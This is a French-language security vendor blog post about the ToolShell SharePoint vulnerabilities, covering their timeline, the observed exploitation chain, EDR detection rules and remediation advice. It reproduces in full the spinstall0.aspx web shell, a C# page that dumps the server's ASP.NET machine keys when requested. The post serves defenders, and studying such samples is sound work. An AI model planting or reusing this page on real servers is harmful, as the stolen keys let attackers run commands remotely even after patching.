📑

Appelée ToolShell, cette exploitation consiste à chaîner les deux nouvelles vulnérabilités en une seule requête en contournant d'abord l'authentification ToolPane, puis en exploitant une désérialisation non sécurisée dans SharePoint.

HarfangLab a commencé à observer des tentatives d'exploitation de ToolShell le 18 juillet et a depuis constaté une augmentation progressive du nombre de clients ciblés.

Cet article de blog a pour objectif d'expliquer comment reconnaître cette vulnérabilité et utiliser l'EDR HarfangLab pour protéger vos endpoints contre son exploitation.

Exploitation de ToolShell

ToolShell est une vulnérabilité qui a été présentée pour la première fois lors du Pwn2Own Berlin de mai 2025, où les chercheurs de Viettel Cyber Security ont présenté CVE-2025-49706 et CVE-2025-49704, deux exploits permettant l'exécution de code à distance (RCE) sur des serveurs SharePoint on-premises en une seule requête POST.

La première vulnérabilité permettait à un attaquant de contourner le mécanisme d'authentification ToolPane, tandis que la deuxième permettait l'exécution d'un code arbitraire.

Microsoft a initialement corrigé ces deux vulnérabilités le 14 juillet, mais des chercheurs en sécurité et les attaquants ont réussi à contourner le correctif et à exploiter à nouveau les serveurs SharePoint grâce à une nouvelle variante de ToolShell qui a reçu les numéros CVE-2025-53770 et CVE-2025-53771.



Le 18 juillet, HarfangLab a commencé à observer l'exécution de processus suspects provenant du processus IIS associé à SharePoint, ce qui correspondait à l'exploitation réussie d'une vulnérabilité dans une instance SharePoint.

La charge utile observée lance un processus cmd.exe, qui à son tour lance un processus powershell.exe chargé d'écrire une deuxième charge sur le disque appelée spinstall0.aspx.

Cette charge utile contient un script C# simple qui renvoie les clés machine ASP.NET lorsqu'elle est accédée via une requête Web.

Voici le contenu du script spinstall0.aspx :

%@ Import Namespace="System.Diagnostics" %>

<%@ Import Namespace="System.IO" %>

<script runat="server" language="c#" CODEPAGE="65001">

public void Page_load()

{

var sy = System.Reflection.Assembly.Load("System.Web, Version=4.0.0.0, Culture=neutral, PublicKeyToken=b03f5f7f11d50a3a");

var mkt = sy.GetType("System.Web.Configuration.MachineKeySection");

var gac = mkt.GetMethod("GetApplicationConfig", System.Reflection.BindingFlags.Static | System.Reflection.BindingFlags.NonPublic);

var cg = (System.Web.Configuration.MachineKeySection)gac.Invoke(null, new object[0]);

Response.Write(cg.ValidationKey+"|"+cg.Validation+"|"+cg.DecryptionKey+"|"+cg.Decryption+"|"+cg.CompatibilityMode);

}

</script>

Détection et blocage par HarfangLab EDR

HarfangLab EDR a détecté et bloqué avec succès l'exécution du processus PowerShell, empêchant ainsi l'écriture de la charge utile et protégeant les clients contre l'exploitation de la vulnérabilité :

L'impact de ces vulnérabilités est considérable et touche de nombreuses organisations à travers le monde. Microsoft a publié des correctifs d'urgence pour remédier à ces vulnérabilités et a invité ses clients à les appliquer immédiatement.

L'Agence européenne chargée de la sécurité des réseaux et de l'information (ENISA) a ajouté les vulnérabilités CVE-2025-49704, 49706 et 53770 à sa liste des vulnérabilités exploitées, soulignant la gravité et le risque immédiat associés à ces vulnérabilités.

Vulnérabilité SharePoint : chronologie

-Mai : Présentation de ToolShell à Pwn2Own Berlin

-8 juillet : Documentation sur les vulnérabilités CVE-2025-49704 et 49706, publication du correctif SharePoint associé

-17 juillet : Premières exploitations de ToolShell signalées

-18 juillet : Détection de ToolShell par HarfangLab

-19 juillet : Article du blog du Centre de réponse de sécurité Microsoft, documentation CVE-2025-53770

-20 juillet : Documentation CVE-2025-53771

-21 juillet : Publication du correctif SharePoint pour CVE-2025-53770 et 53771

Selon Microsoft et ESET, ToolShell a principalement été exploité par des acteurs malveillants liés à la Chine (tels que Linen Typhoon, Violet Typhoon et Storm-2603). Comme l'ont démontré des situations similaires par le passé (telles que l'exploitation de vulnérabilités de type ProxyLogon sur le serveur Microsoft IIS à partir de 2021), ces vulnérabilités sont susceptibles d'être exploitées par un nombre croissant d'acteurs malveillants (y compris à des fins financières) pour accéder aux réseaux des organisations, et d'autres méthodes d'exploitation restent à découvrir.

Recommandations de sécurité

HarfangLab conseille à toutes les organisations utilisant des versions locales de SharePoint d'appliquer rapidement les correctifs SharePoint publiés le 20 juillet et de s'assurer que toutes les mesures correctives ont été prises.

En ce qui concerne la configuration de l’EDR, HarfangLab recommande de s'assurer que les règles comportementales Sigma suivantes sont activées :

- Suspicious Process Spawned by Microsoft Sharepoint Web Server

- Shell Process Spawned by Web Server

- PowerShell Base64 Encoded Command Execution

Les clients peuvent également rechercher, à l'aide de jobs d'investigation, la présence du fichier C:\PROGRA~1\COMMON~1\MICROS~1\WEBSER~1\16\TEMPLATE\LAYOUTS\spinstall0.aspx, qui indiquerait une exploitation réussie de la vulnérabilité ToolShell.

Une recherche en télémétrie des connexions réseau ou des processus enfants suspects lancés par le processus w3wp.exe associé au pool d'applications SharePoint peut révéler des tentatives d'exploitation.

De plus, il est recommandé de surveiller l'écriture des fichiers ASPX sur les serveurs IIS à l'aide du moteur comportemental Sigma.

Les vulnérabilités ToolShell ont été (et continueront d'être) massivement exploitées, notamment pour extraire des secrets (clé machine ASP.NET) qui permettent d'exécuter des commandes à distance même après l'application du correctif. De plus, des acteurs malveillants pourraient avoir exploité ces vulnérabilités et extrait des secrets à l'aide de techniques d'exploitation sans fichier plus furtives. Par conséquent, les instances SharePoint qui étaient connectées à Internet avant l'application du correctif doivent être considérées comme compromises.

Pour répondre à cette hypothèse, HarfangLab conseille à toutes les organisations disposant de serveurs SharePoint exposés de faire tourner les clés machine ASP.NET et d'examiner attentivement les journaux disponibles afin de détecter tout signe d'activité suspecte.

Conclusion : l’importance de maintenir des mesures de cybersécurité robustes avec une protection proactive et des correctifs de sécurité

La récente vague de tentatives d'exploitation visant les vulnérabilités CVE-2025-53770 et CVE-2025-53771 dans SharePoint souligne l'importance cruciale de maintenir des mesures de cybersécurité robustes.

Les capacités de détection et de blocage proactives de HarfangLab EDR ont joué un rôle déterminant dans la protection des organisations contre ces menaces. Il est impératif que les organisations appliquent les derniers correctifs de sécurité, surveillent leurs systèmes à la recherche de signes d'exploitation et suivent les pratiques de sécurité recommandées afin d'atténuer les risques associés à ces vulnérabilités.

Pour aller plus loin, découvrez comment vous préparer

efficacement à gérer les crises cyber :